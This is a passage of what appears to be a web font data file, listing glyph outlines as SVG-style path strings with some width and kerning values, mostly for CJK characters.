64v-21,-8,-57,-42,-63,-64v-6,23,-41,56,-62,64r-20,-27v45,-27,66,-57,64,-109r37,0v-2,44,13,71,44,96v31,-26,46,-53,44,-96r37,0v-2,51,18,82,63,109"},{},{},{},{"d":"124,-91v-69,0,-109,-74,-67,-124r-39,0r0,-30r86,0r0,-42r40,0r0,42r84,0r0,30r-38,0v9,10,15,21,17,34r70,0r0,-94r40,0r0,189r-40,0r0,-65r-71,0v-5,36,-39,60,-82,60xm124,-122v27,0,45,-18,45,-44v0,-26,-19,-44,-45,-44v-27,0,-46,18,-46,44v0,26,19,44,46,44xm302,-64v13,0,16,5,16,18r-4,104r-195,0v-20,0,-27,-6,-26,-26r0,-96r209,0xm276,28r0,-51v0,-7,-3,-10,-10,-10r-134,0v4,22,-11,61,15,61r129,0"},{"d":"317,-95r-40,0r0,-85r-96,0r0,-30r96,0r0,-65r40,0r0,180xm77,-158v1,22,24,16,49,17v34,0,63,-2,88,-7r5,27v-30,8,-68,12,-114,12v-37,0,-67,2,-67,-39r0,-123r163,0r0,31r-124,0r0,82xm217,-90v55,0,98,26,98,77v0,51,-44,77,-98,77v-54,0,-97,-27,-97,-77v0,-50,43,-77,97,-77xm217,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-58,19,-58,47v0,28,27,47,58,47"},{"d":"354,-181r-54,0r0,73r-39,0r0,-167r39,0r0,64r54,0r0,30xm216,59v-20,0,-27,-6,-27,-26r0,-120r35,0r0,42r41,0r0,-42r35,0r0,146r-84,0xm265,29r0,-44r-41,0v2,16,-8,45,12,44r29,0xm98,-240v-1,33,7,57,26,82v17,-22,25,-49,24,-82r-50,0xm188,-240v-1,45,18,82,43,104r-24,21v-14,-11,-34,-41,-38,-61v-6,24,-26,52,-44,65v-17,-12,-40,-41,-45,-65v-5,26,-18,48,-40,68r-26,-21v30,-32,45,-66,44,-111r-36,0r0,-31r202,0r0,31r-36,0xm87,59v-44,4,-23,-53,-28,-88r72,0v-1,-12,5,-29,-10,-28r-62,0r0,-29r93,0v11,0,16,4,16,15r-5,70r-67,0v1,12,-5,30,10,30r65,0r0,30r-84,0"},{},{},{},{"d":"251,4r-58,0v-39,-82,-88,-154,-119,-244r-5,0v7,75,1,164,3,244r-35,0r0,-276r58,0r107,207r13,38v10,-4,-3,-33,1,-51r0,-194r35,0r0,276","w":288},{},{},{"d":"354,-105r-56,0r0,159r-40,0r0,-329r40,0r0,49r56,0r0,31r-56,0r0,59r56,0r0,31xm112,-274v59,0,101,40,101,99v0,59,-42,99,-101,99v-59,0,-102,-39,-102,-99v0,-60,43,-99,102,-99xm112,-107v37,0,62,-28,62,-68v0,-40,-25,-68,-62,-68v-37,0,-63,28,-63,68v0,40,26,68,63,68"},{"d":"200,-275v0,62,58,90,116,102r-13,29v-45,-5,-108,-40,-123,-72v-18,38,-70,66,-122,72r-12,-29v60,-13,113,-39,113,-102r41,0xm341,-77r-322,0r0,-30r322,0r0,30xm85,52v-43,2,-16,-64,-23,-98r40,0v4,23,-12,67,14,67r189,0r0,31r-220,0"},{},{},{"d":"129,-144v42,2,83,-9,83,-38r0,-93r37,0r0,70r40,0r0,-70r37,0r0,172r-37,0r0,-71r-40,0r0,70r-37,0r0,-35v-23,22,-64,26,-116,27v-38,1,-60,-3,-59,-40r0,-118r115,0r0,30r-75,0r0,79v1,24,25,16,52,17xm223,-91v55,0,98,27,98,77v0,51,-43,78,-98,78v-56,0,-99,-27,-99,-78v0,-51,44,-77,99,-77xm223,34v33,0,59,-18,59,-48v0,-30,-27,-47,-59,-47v-32,0,-59,17,-59,47v0,30,26,48,59,48"},{},{},{},{},{"d":"91,-136v-21,0,-27,-6,-28,-26r0,-113r235,0r0,29r-195,0r0,26r191,0r0,28r-191,0v0,13,-1,26,13,26r183,0r0,30r-208,0xm206,-15r-39,0r0,-59r-148,0r0,-30r322,0r0,30r-135,0r0,59xm85,55v-41,1,-16,-62,-23,-95r40,0r-1,52v0,9,4,12,13,12r191,0r0,31r-220,0"},{"d":"261,-107v-40,32,-152,22,-241,24r0,-28r84,0r0,-28v-45,-1,-74,-54,-45,-91r-37,0r0,-27r82,0r0,-34r39,0r0,34r81,0r0,27r-36,0v28,38,0,90,-45,91r0,28v52,1,117,-2,118,-33r0,-131r40,0r0,78r52,0r0,30r-52,0r0,90r-40,0r0,-30xm123,-164v20,0,38,-13,38,-31v0,-19,-17,-32,-38,-32v-20,0,-37,14,-37,32v0,18,17,31,37,31xm282,-54v15,0,21,5,20,21r-6,87r-34,0r0,-65v0,-10,-5,-15,-15,-15r-184,0r0,-28r219,0"},{"d":"90,-146v-21,0,-27,-6,-27,-26r0,-103r234,0r0,27r-194,0r0,24r189,0r0,26r-189,0v0,13,-1,26,13,26r182,0r0,26r-208,0xm341,-96r-322,0r0,-27r322,0r0,27xm92,59v-41,4,-26,-45,-29,-79r193,0v0,-12,2,-26,-10,-26r-183,0r0,-27r219,0v32,2,8,52,11,78r-190,0v0,12,-3,27,11,27r189,0r0,27r-211,0"},{},{},{},{"d":"326,-75r-40,0r0,-200r40,0r0,200xm256,-96r-39,0r0,-80r-52,0r0,-30r52,0r0,-69r39,0r0,179xm22,-113v43,-30,63,-59,61,-127r-48,0r0,-31r138,0r0,31r-50,0v-2,58,16,91,61,120r-20,24v-22,-11,-53,-45,-60,-70v-4,28,-36,64,-60,76xm225,-74v-2,59,58,92,111,103r-13,28v-41,-1,-108,-43,-117,-75v-9,32,-76,76,-118,75r-13,-28v54,-11,113,-43,110,-103r40,0"},{},{},{},{},{},{"d":"138,-154v56,3,109,-5,116,-36r0,-85r41,0r0,63r59,0r0,31r-59,0r0,87r-41,0r0,-57v-29,24,-81,29,-145,29v-46,0,-73,1,-73,-46r0,-103r157,0r0,31r-115,0r0,70v4,22,30,15,60,16xm184,65v-65,8,-104,-58,-66,-104r-55,0r0,-30r100,0r0,-38r41,0r0,38r101,0r0,30r-57,0v39,43,0,112,-64,104xm184,36v22,0,42,-13,42,-34v0,-21,-20,-35,-42,-35v-22,0,-43,13,-43,35v0,22,21,34,43,34"},{"d":"88,-240r0,100r35,-1r1,-99r-36,0xm212,-134v-30,35,-121,21,-188,24r0,-30r29,0v-3,-26,-2,-69,-2,-100r-25,0r0,-31r158,0r0,31r-23,0r-3,98v30,-2,54,-7,54,-32r0,-101r39,0r0,70r36,0r0,-70r39,0r0,177r-39,0r0,-76r-36,0r0,75r-39,0r0,-35xm201,59v-21,-9,-56,-44,-62,-66v-6,21,-42,58,-62,66r-20,-26v44,-27,66,-58,64,-109r36,0v-2,44,13,71,44,96v31,-25,46,-53,44,-96r37,0v-2,52,19,82,64,109r-20,26v-21,-9,-56,-43,-62,-66v-6,22,-42,58,-63,66"},{},{"d":"326,-54r-40,0r0,-221r40,0r0,221xm256,-54r-39,0r0,-118r-53,0r0,-30r53,0r0,-73r39,0r0,221xm122,-240v-3,63,24,106,62,131r-20,24v-22,-11,-53,-50,-60,-76v-5,29,-38,68,-62,80r-21,-23v42,-29,63,-67,61,-136r-48,0r0,-30r139,0r0,30r-51,0xm112,49v-18,-1,-23,-5,-24,-22r0,-86r40,0r0,64v0,8,5,13,14,13r193,0r0,31r-223,0"},{},{},{"d":"255,-231v31,48,1,95,-75,95v-76,0,-106,-46,-75,-95r-52,0r0,-27r108,0r0,-30r39,0r0,30r106,0r0,27r-51,0xm180,-163v25,0,48,-10,48,-32v0,-44,-97,-44,-96,0v0,21,23,33,48,32xm341,-90r-322,0r0,-27r322,0r0,27xm300,-42r-6,101r-35,0r0,-85v-3,-25,-46,-8,-69,-13r0,-25r89,0v14,0,22,7,21,22xm88,59v-40,4,-25,-42,-28,-74r74,0v0,-11,3,-24,-10,-24r-64,0r0,-26r94,0v33,1,10,49,13,74r-70,0v0,12,-2,24,11,24r74,0r0,26r-94,0"},{},{"d":"252,-229v35,41,3,105,-52,103r0,24r141,0r0,28r-322,0r0,-28r141,0r0,-24v-55,1,-88,-62,-52,-103r-55,0r0,-28r108,0r0,-31r39,0r0,31r107,0r0,28r-55,0xm180,-154v26,0,48,-13,48,-35v0,-22,-23,-34,-48,-34v-25,0,-47,12,-48,34v0,22,22,35,48,35xm91,58v-45,1,-18,-70,-25,-107r215,0v11,0,17,6,16,17r-4,90r-202,0xm256,31v-3,-18,9,-52,-11,-52r-140,0v2,20,-8,52,14,52r137,0"},{},{},{},{"d":"26,-197v0,-81,119,-107,166,-52r85,0r0,-26r40,0r0,167r-40,0r0,-35r-85,0v-48,52,-166,27,-166,-54xm209,-220v4,14,4,34,-1,47r69,0r0,-47r-68,0xm119,-145v31,0,54,-22,54,-52v0,-30,-23,-51,-54,-51v-31,0,-54,21,-54,51v0,30,23,52,54,52xm232,58v-21,0,-27,-6,-27,-26r0,-118r37,0r0,39r38,0r0,-39r37,0r0,144r-85,0xm280,30r0,-48r-38,0v2,18,-8,48,12,48r26,0xm103,58v-45,6,-24,-51,-29,-86r71,0v-1,-12,4,-29,-10,-29r-61,0r0,-29r93,0v12,0,17,5,16,16r-4,69r-67,0v1,13,-4,32,11,31r64,0r0,28r-84,0"},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm19,-118v36,-38,48,-80,47,-153r39,0v-2,52,9,94,31,122v20,-27,28,-70,27,-122r40,0v-2,64,13,110,48,146r-25,21v-18,-15,-37,-45,-42,-72v-5,28,-27,62,-47,76v-21,-14,-45,-47,-50,-76v-3,30,-24,65,-42,80xm302,-71v13,-1,16,5,16,17r-5,113r-199,0v-20,0,-25,-7,-26,-27r0,-103r214,0xm276,28r0,-58v0,-7,-3,-11,-10,-11r-139,0v5,23,-13,69,14,69r135,0"},{},{},{},{},{"d":"280,-275v16,1,21,6,20,22r-8,85r-37,0v-4,-26,13,-78,-15,-78r-176,0r0,-29r216,0xm341,-114r-322,0r0,-29r113,0r0,-57r40,0r0,57r169,0r0,29xm215,58v-20,-1,-27,-4,-26,-25r0,-116r98,0v11,0,16,6,16,17r-4,124r-84,0xm264,30r0,-74v0,-17,-24,-9,-39,-11r0,72v-1,17,23,12,39,13xm86,58v-44,5,-25,-50,-29,-85r74,0v-1,-12,5,-29,-10,-28r-64,0r0,-29r96,0v11,0,16,5,16,16r-4,68r-69,0v1,13,-4,31,10,30r66,0r0,28r-86,0"},{},{},{"d":"317,-99r-40,0r0,-89r-54,0r0,-30r54,0r0,-57r40,0r0,176xm129,-150v20,-30,23,-69,23,-122r40,0v-2,65,11,113,44,148r-24,21v-16,-14,-36,-49,-39,-75v-1,28,-26,65,-44,79v-19,-14,-42,-49,-47,-77v-1,29,-22,65,-39,80r-25,-21v35,-38,44,-81,43,-155r39,0v-1,52,8,92,29,122xm128,-13v1,17,-6,41,14,41r135,0r0,-41r-149,0xm115,59v-20,0,-27,-7,-27,-27r0,-109r40,0r0,34r149,0r0,-34r40,0r0,136r-202,0"},{},{},{"d":"354,-121r-56,0r0,70r-40,0r0,-224r40,0r0,38r56,0r0,30r-56,0r0,56r56,0r0,30xm115,-277v55,0,96,37,96,91v0,53,-42,90,-96,90v-54,0,-96,-37,-96,-90v0,-54,42,-91,96,-91xm115,-129v34,0,56,-24,56,-57v1,-33,-22,-58,-56,-58v-34,0,-56,25,-56,58v0,32,23,57,56,57xm106,49v-45,-1,-16,-72,-24,-110r40,0r0,66v0,8,5,13,14,13r175,0r0,31r-205,0"},{},{},{},{},{"d":"81,-159v4,25,26,18,61,18v64,0,89,0,120,-15v27,-20,8,-79,13,-119r39,0r0,184r-39,0r0,-47v-34,28,-78,28,-159,28v-43,0,-75,4,-75,-39r0,-122r158,0r0,31r-118,0r0,81xm116,58v-20,0,-27,-6,-27,-26r0,-103r228,0r0,31r-188,0v4,24,-11,68,14,68r178,0r0,30r-205,0"},{"d":"328,54r-39,0r0,-329r39,0r0,329xm63,-130v-21,0,-27,-6,-28,-26r0,-118r38,0r0,39r70,0r0,-39r38,0r0,144r-118,0xm143,-159r0,-47r-70,0v2,19,-7,48,15,47r55,0xm221,-12r-56,0r0,-29r56,0r0,-234r39,0r0,326r-39,0r0,-63xm197,-79v-21,7,-44,9,-72,12r0,118r-38,0r0,-118r-68,0r0,-29r82,0v43,0,74,-2,92,-6"},{},{},{},{},{"d":"91,-144v-22,0,-27,-6,-28,-27r0,-104r234,0r0,27r-194,0r0,24r189,0r0,27r-189,0v0,13,-1,25,13,25r182,0r0,28r-207,0xm199,-58r-38,0r0,-31r-142,0r0,-28r322,0r0,28r-142,0r0,31xm200,-42v-3,46,64,66,109,71r-11,28v-42,1,-107,-28,-118,-56v-12,29,-76,57,-119,56r-10,-28v44,-5,113,-25,109,-71r40,0"},{},{},{},{},{},{},{},{},{},{"d":"93,-240r1,100v24,0,42,-1,55,-1r0,-99r-56,0xm259,-137v-34,40,-147,23,-240,27r0,-30r36,0v-3,-27,-2,-68,-2,-100r-32,0r0,-31r197,0r0,31r-29,0r-2,98v36,0,72,-12,72,-37r0,-96r39,0r0,70r56,0r0,30r-56,0r0,81r-39,0r0,-43xm189,59v-22,-9,-56,-41,-62,-64v-6,22,-41,56,-61,64r-20,-26v45,-27,65,-58,63,-109r37,0v-2,44,12,71,43,96v31,-25,44,-52,42,-96r37,0v-2,52,18,82,63,109r-20,26v-21,-9,-55,-41,-61,-64v-6,22,-41,56,-61,64"},{},{},{},{},{},{"d":"88,-240r1,90r35,0r0,-90r-36,0xm212,-143v-31,34,-121,20,-188,23r0,-30r30,0v-3,-23,-3,-61,-3,-90r-25,0r0,-31r158,0r0,31r-23,0r-2,88v30,-2,53,-7,53,-31r0,-92r39,0r0,64r36,0r0,-64r39,0r0,165r-39,0r0,-71r-36,0r0,70r-39,0r0,-32xm125,58v-44,4,-25,-52,-29,-88r190,0v0,-12,3,-29,-10,-29r-180,0r0,-30r215,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,30,11,30r187,0r0,30r-209,0"},{},{},{},{},{},{},{"d":"63,-143v23,0,43,20,62,20v14,0,22,-5,23,-17r23,0v0,27,-17,43,-45,43v-27,0,-70,-46,-84,-3r-23,0v0,-26,17,-43,44,-43","w":190},{},{},{},{},{},{"d":"93,-241r1,91r55,0r1,-91r-57,0xm258,-145v-35,38,-147,21,-239,25r0,-30r37,0v-3,-24,-2,-62,-2,-91r-32,0r0,-30r197,0r0,30r-30,0r-2,90v36,0,71,-11,71,-38r0,-86r40,0r0,63r56,0r0,31r-56,0r0,72r-40,0r0,-36xm108,58v-44,4,-25,-52,-29,-88r179,0v-1,-12,4,-29,-10,-29r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,30,11,30r177,0r0,30r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"126,-95v-17,-11,-40,-47,-45,-70v-2,26,-24,59,-40,72r-25,-20v32,-34,45,-72,43,-128r-35,0r0,-30r199,0r0,30r-35,0v-2,54,11,88,44,120r-24,22v-15,-12,-34,-45,-39,-66v-3,29,-27,51,-43,70xm277,-71v-1,58,23,80,64,104r-20,26v-21,-9,-57,-41,-63,-62v-6,21,-41,54,-62,62v-21,-9,-56,-41,-62,-62v-6,21,-42,54,-63,62r-20,-26v41,-24,65,-45,64,-104r37,0v-2,42,13,68,44,92v31,-24,46,-50,44,-92r37,0xm317,-93r-40,0r0,-53r-52,0r0,-28r52,0r0,-24r-52,0r0,-28r52,0r0,-49r40,0r0,182xm99,-241v-1,42,5,71,26,98v19,-24,25,-56,24,-98r-50,0"},{},{},{},{"d":"140,-244r0,59r80,0r1,-59r-81,0xm341,-90r-322,0r0,-30r141,0r0,-35r-102,0r0,-30r44,0v-3,-16,-2,-40,-2,-59r-45,0r0,-31r250,0r0,31r-45,0r-1,59r43,0r0,30r-102,0r0,35r141,0r0,30xm180,-71v55,0,100,21,100,70v0,49,-45,69,-100,69v-55,0,-100,-20,-100,-69v0,-49,46,-70,100,-70xm120,-1v0,53,120,54,120,0v-1,-27,-28,-40,-60,-40v-32,0,-60,12,-60,40"},{},{},{},{"w":108},{},{},{"d":"88,-166v-19,1,-25,-6,-25,-23r0,-86r40,0r0,66v0,9,4,14,13,14r185,0r0,29r-213,0xm142,-65v22,-5,54,-5,76,0r0,-39r-76,0r0,39xm180,67v-57,0,-99,-17,-100,-68v0,-20,7,-36,23,-48r0,-55r-84,0r0,-30r322,0r0,30r-84,0r0,55v16,12,23,28,23,48v-1,50,-43,69,-100,68xm180,38v31,0,60,-11,60,-39v0,-27,-29,-38,-60,-38v-31,0,-60,11,-60,38v0,28,29,39,60,39"},{"d":"135,-270v31,6,87,-18,87,22v0,16,-1,30,-3,43r58,0r0,-70r40,0r0,186r-40,0r0,-85r-67,0v-10,29,-30,57,-59,84r-26,-23v36,-36,55,-73,56,-113v1,-22,-28,-12,-46,-14r0,-30xm102,-270v14,-1,18,5,18,18v-1,71,-27,107,-70,143r-24,-21v34,-30,52,-63,53,-96v1,-23,-28,-12,-46,-14r0,-30r69,0xm302,-71v13,0,16,5,16,17r-5,113r-199,0v-20,0,-25,-7,-26,-27r0,-103r214,0xm277,28r0,-58v0,-7,-4,-11,-11,-11r-139,0v4,23,-12,69,14,69r136,0"},{},{},{},{},{},{},{"d":"180,-278v85,0,117,54,117,144v0,88,-30,144,-117,144v-83,0,-118,-54,-117,-144v1,-89,31,-144,117,-144xm180,-21v54,2,77,-49,76,-113v-1,-68,-17,-112,-76,-114v-55,-2,-77,50,-76,114v1,69,16,111,76,113"},{},{},{},{},{"d":"354,-177r-54,0r0,75r-40,0r0,-173r40,0r0,67r54,0r0,31xm204,-270v17,0,19,5,19,22v-1,77,-26,113,-73,151r-24,-23v37,-31,55,-66,55,-106v0,-22,-29,-10,-46,-13r0,-31r69,0xm101,-270v14,0,17,4,17,18v0,70,-28,107,-72,139r-22,-22v34,-27,51,-58,52,-91v1,-22,-28,-10,-45,-13r0,-31r70,0xm118,-16v2,18,-7,44,14,44r128,0r0,-44r-142,0xm105,59v-20,0,-27,-7,-27,-27r0,-112r40,0r0,34r142,0r0,-34r40,0r0,139r-195,0"},{},{},{},{},{},{},{},{},{"d":"139,-278v85,0,117,56,117,144v0,88,-30,144,-117,144v-82,0,-118,-54,-117,-144v1,-89,31,-144,117,-144xm139,-21v53,1,76,-49,75,-113v-1,-68,-16,-112,-75,-114v-54,-2,-77,48,-76,114v2,69,15,111,76,113","w":277,"k":{"X":7,"A":7}},{},{},{},{"d":"279,-159v-25,19,-57,22,-117,22r0,52r142,0v12,0,16,5,16,16r-4,69r-201,0v1,13,-4,31,11,30r201,0r0,28r-222,0v-45,6,-24,-50,-29,-85r202,0v-1,-12,4,-29,-10,-29r-192,0r0,-29r47,0r0,-52r-93,0r0,-28r55,0r0,-63v3,-24,-26,-12,-44,-15r0,-29v30,6,85,-17,84,21r-3,86r68,0r0,-63v2,-23,-31,-13,-50,-15r0,-29v33,6,93,-18,91,24r-3,81v28,-1,51,-7,51,-31r0,-77r40,0r0,175r-40,0r0,-59"},{},{},{"d":"201,-272v-2,78,58,111,123,133r-13,30v-54,-12,-110,-45,-130,-88v-17,45,-75,77,-130,89r-13,-31v85,-28,124,-63,121,-133r42,0xm341,-13r-322,0r0,-31r90,0r0,-66r40,0r0,66r62,0r0,-66r40,0r0,66r90,0r0,31"},{},{},{"d":"206,-154r-52,0r0,-45r52,0r0,45xm206,4r-52,0r0,-46r52,0r0,46"},{},{"d":"354,-185r-54,0r0,68r-40,0r0,-158r40,0r0,60r54,0r0,30xm203,-270v16,0,20,4,20,20v-1,68,-29,107,-73,138r-22,-24v35,-26,50,-55,53,-90v2,-25,-29,-11,-46,-14r0,-30r68,0xm102,-270v14,0,15,5,16,18v-1,64,-30,96,-73,125r-19,-23v34,-23,50,-48,51,-76v2,-23,-28,-12,-46,-14r0,-30r71,0xm107,58v-46,5,-24,-55,-29,-91r183,0v-1,-13,5,-31,-10,-31r-173,0r0,-30r207,0v11,0,17,5,17,16r-5,73r-179,0v1,13,-5,33,10,33r181,0r0,30r-202,0"},{},{},{},{"d":"212,-242r-7,145r-34,0r0,-130v0,-9,-5,-13,-12,-13r-124,0r0,-30r154,0v17,0,24,10,23,28xm262,-36v-41,35,-156,19,-249,23r0,-30r64,0r0,-116r39,0r0,116v55,0,90,-1,106,-4v27,-4,40,-14,40,-30r0,-199r39,0r0,117r51,0r0,30r-51,0r0,184r-39,0r0,-91"},{},{},{},{"d":"139,-131r82,0r0,-107r-82,0r0,107xm305,-101r-250,0r0,-30r47,0v-4,-32,-3,-71,-3,-107r-48,0r0,-31r258,0r0,31r-48,0r-3,107r47,0r0,30xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{"d":"317,-87r-40,0r0,-24r-56,0r0,-28r56,0r0,-30r-56,0r0,-29r56,0r0,-77r40,0r0,188xm120,-91v-69,8,-107,-75,-66,-124r-36,0r0,-31r83,0r0,-41r39,0r0,41r81,0r0,31r-35,0v43,48,4,133,-66,124xm120,-122v25,0,44,-19,44,-44v0,-25,-19,-44,-44,-44v-25,0,-43,20,-43,44v0,24,18,44,43,44xm279,-67v-1,55,24,78,63,100r-19,26v-23,-10,-56,-36,-63,-59v-7,22,-40,49,-62,59v-23,-10,-56,-37,-63,-59v-6,23,-39,50,-62,59r-20,-26v39,-23,64,-45,64,-100r37,0v-1,39,13,63,44,87v31,-23,45,-48,44,-87r37,0"},{"d":"199,-117r-150,121r-25,-27r120,-94r-120,-94r25,-27","w":212},{"d":"303,-144v-47,-4,-101,-25,-122,-53v-24,29,-73,49,-124,53r-11,-30v62,-8,99,-26,109,-54r-98,0r0,-30r102,0r0,-30r42,0r0,30r102,0r0,30r-98,0v11,27,47,45,108,54xm341,-90r-322,0r0,-30r322,0r0,30xm298,-36r-5,90r-35,0r0,-67v0,-10,-5,-16,-15,-16r-182,0r0,-29r217,0v14,0,21,7,20,22"},{},{},{},{},{},{"d":"201,-245v10,41,61,59,112,67r-8,30v-49,-5,-102,-27,-124,-58v-23,31,-64,51,-125,58r-9,-30v70,-10,106,-32,111,-67r-100,0r0,-30r243,0r0,30r-100,0xm299,-35r-6,89r-35,0r0,-66v0,-11,-5,-16,-15,-16r-183,0r0,-29r100,0r0,-39r-141,0r0,-29r322,0r0,29r-141,0r0,39v35,6,102,-17,99,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"202,-214v10,47,64,71,119,84r-11,31v-48,-6,-111,-39,-130,-72v-18,35,-80,65,-130,72r-11,-32v56,-12,108,-35,118,-83r-107,0r0,-31r109,0r0,-39r42,0r0,39r108,0r0,31r-107,0xm341,-13r-322,0r0,-31r88,0r0,-56r40,0r0,56r66,0r0,-56r40,0r0,56r88,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{"d":"62,-103v0,70,40,84,111,79r0,25v-80,19,-153,-10,-153,-103v0,-88,60,-121,149,-109r0,27v-69,-4,-107,15,-107,81","w":188,"k":{"q":4,"o":4,"e":4,"d":4,"c":5,"W":4,"V":4}},{"d":"354,-184r-56,0r0,70r-40,0r0,-161r40,0r0,60r56,0r0,31xm33,-138v57,-10,112,-40,123,-93v0,-6,-4,-9,-11,-9r-106,0r0,-30r139,0v15,0,22,7,21,21v-6,76,-58,122,-154,139xm109,58v-47,4,-24,-57,-29,-94r181,0v-1,-13,5,-33,-10,-33r-171,0r0,-30r204,0v11,0,16,4,16,15r-4,77r-176,0v1,14,-5,35,10,35r177,0r0,30r-198,0"},{},{},{"d":"278,-275v16,1,21,4,20,22r-5,91r48,0r0,29r-140,0r0,45r81,0v11,0,16,5,16,16r-4,70r-191,0v1,13,-5,33,10,32r190,0r0,28r-211,0v-45,5,-25,-52,-29,-87r194,0v-1,-12,5,-31,-10,-30r-184,0r0,-29r98,0r0,-45r-142,0r0,-29r95,0r0,-67v1,-29,-39,-13,-62,-17r0,-29r91,0v14,1,15,3,14,19r-5,94r102,0r0,-67v-1,-31,-49,-12,-75,-17r0,-29r99,0"},{},{"d":"97,-128v-35,1,-57,-4,-57,-40r0,-101r40,0r0,92v0,10,4,14,13,15v41,6,110,3,109,-30r0,-83r38,0r0,60r47,0r0,-60r39,0r0,163r-39,0r0,-72r-47,0r0,71r-38,0r0,-39v-17,19,-64,23,-105,24xm126,58v-46,5,-24,-54,-29,-90r189,0v-1,-13,5,-31,-10,-31r-179,0r0,-30r214,0v12,0,18,6,17,17r-4,72r-188,0v1,13,-5,32,11,32r187,0r0,30r-208,0"},{},{},{},{"d":"283,-275v16,0,20,7,19,23r-6,93r-36,0r0,-69v0,-11,-5,-17,-15,-17r-75,0r0,-30r113,0xm341,-100r-322,0r0,-30r151,0r0,-62r38,0r0,62r133,0r0,30xm132,-275v13,0,14,4,14,19r-6,98r-36,0r0,-70v1,-27,-36,-14,-59,-17r0,-30r87,0xm283,-65v13,0,16,5,16,17r-4,106r-205,0v-20,0,-27,-6,-27,-26r0,-97r220,0xm257,28v-4,-21,10,-63,-11,-63r-143,0v4,22,-11,62,14,63r140,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"145,-274v14,1,15,3,14,19r-6,102r103,0r0,-75v-2,-30,-51,-11,-77,-16r0,-30r101,0v16,1,21,4,20,22r-6,99r47,0r0,29r-322,0r0,-29r96,0r0,-75v-1,-29,-45,-12,-69,-16r0,-30r99,0xm92,58v-45,4,-24,-53,-29,-89r194,0v-1,-13,5,-32,-10,-32r-184,0r0,-29r219,0v11,0,16,5,16,16r-4,73r-191,0v1,13,-5,32,10,32r190,0r0,29r-211,0"},{"d":"317,-102r-40,0r0,-173r40,0r0,173xm151,-271v-2,77,27,109,81,137r-19,28v-33,-12,-69,-43,-82,-74v-13,34,-48,64,-84,80r-20,-29v58,-31,84,-59,82,-142r42,0xm163,-48r1,76r76,0r0,-76r-77,0xm126,28v-3,-21,-2,-51,-2,-76r-42,0r0,-31r239,0r0,31r-41,0r-2,76r45,0r0,30r-242,0r0,-30r45,0"},{},{"d":"326,-86r-40,0r0,-189r40,0r0,189xm104,-91v-64,0,-94,-76,-59,-124r-30,0r0,-30r69,0r0,-42r40,0r0,42r66,0r0,30r-28,0v7,9,12,21,14,34r44,0r0,-94r38,0r0,188r-38,0r0,-64r-44,0v-5,34,-33,60,-72,60xm104,-123v22,0,32,-20,32,-43v0,-22,-9,-42,-32,-42v-23,0,-33,19,-33,42v0,23,11,43,33,43xm311,-63v13,-1,16,5,16,17r-4,104r-200,0v-20,0,-27,-6,-27,-26r0,-95r215,0xm285,28v-4,-20,10,-57,-10,-61r-139,0v3,22,-10,60,14,61r135,0"},{},{},{"d":"303,-142v-46,-3,-102,-27,-122,-55v-23,30,-73,52,-124,55r-11,-30v62,-8,99,-27,109,-56r-98,0r0,-29r102,0r0,-31r42,0r0,31r102,0r0,29r-98,0v11,28,47,47,108,56xm341,-89r-322,0r0,-30r322,0r0,30xm200,-64v-1,59,57,78,111,92r-13,29v-40,-1,-109,-36,-118,-65v-10,30,-77,64,-118,65r-13,-29v57,-14,111,-31,111,-92r40,0"},{},{},{},{},{},{"d":"317,-90r-40,0r0,-55r-68,0r0,-28r68,0r0,-25r-68,0r0,-28r68,0r0,-49r40,0r0,185xm142,-241v-2,64,32,96,78,118r-19,28v-32,-11,-66,-42,-78,-72v-12,32,-48,63,-82,75r-19,-28v57,-29,82,-61,79,-121r-69,0r0,-30r179,0r0,30r-69,0xm302,-69v13,0,16,5,16,18r-5,109r-195,0v-20,0,-27,-6,-27,-26r0,-101r211,0xm276,28r0,-55v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,66,14,66r131,0"},{},{},{},{"d":"278,-27r65,-245r38,0r-77,276r-53,0r-58,-244r-57,244r-54,0r-76,-276r42,0r63,245r58,-245r51,0","w":388,"k":{"s":7,"o":7,"g":7,"e":7,"c":9,"a":7,"A":13,".":25,",":25}},{},{},{},{"d":"174,-154v3,26,40,15,64,12r5,26v-27,9,-83,16,-101,-2v-36,13,-109,32,-109,-26r0,-127r77,0r0,31r-39,0r0,87v3,28,41,13,64,10r0,-128r94,0r0,31r-55,0r0,86xm318,-46r-6,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-180,0r0,-30r215,0v14,0,21,7,20,22xm317,-91r-40,0r0,-86r-59,0r0,-30r59,0r0,-68r40,0r0,184"},{},{},{},{},{},{"d":"326,-99r-39,0r0,-76r-41,0r0,75r-40,0r0,-175r40,0r0,69r41,0r0,-69r39,0r0,176xm153,-271v16,0,21,5,21,19v0,94,-48,134,-120,171r-18,-26v39,-21,65,-43,79,-67v-26,5,-52,3,-81,3r0,-30r92,0v2,-13,14,-40,-8,-40r-80,0r0,-30r115,0xm137,-13v1,17,-6,42,13,41r136,0r0,-41r-149,0xm122,58v-19,0,-26,-7,-26,-27r0,-108r41,0r0,33r149,0r0,-33r40,0r0,135r-204,0"},{},{},{},{"d":"317,-50r-40,0r0,-225r40,0r0,225xm149,-212v-2,55,39,85,82,101r-16,28v-33,-10,-70,-38,-85,-67v-13,33,-53,61,-88,73r-17,-29v58,-25,85,-53,83,-106r-76,0r0,-30r76,0r0,-41r41,0r0,41r76,0r0,30r-76,0xm328,49r-216,0v-42,-2,-16,-71,-23,-108r40,0r0,64v0,8,5,13,14,13r185,0r0,31"},{},{"d":"326,-90r-39,0r0,-185r39,0r0,185xm256,-90r-38,0r0,-82r-45,0r0,-30r45,0r0,-73r38,0r0,185xm177,-133r4,25v-26,7,-54,11,-86,11v-32,0,-59,1,-59,-35r0,-139r128,0r0,29r-88,0r0,40r74,0r0,29r-74,0v-16,66,61,45,101,40xm123,58v-20,0,-27,-6,-27,-26r0,-99r215,0v11,0,16,6,16,17r-4,108r-200,0xm287,28r0,-54v0,-7,-4,-10,-11,-10r-140,0v4,22,-11,64,13,64r138,0"},{},{"d":"326,-92r-39,0r0,-71r-34,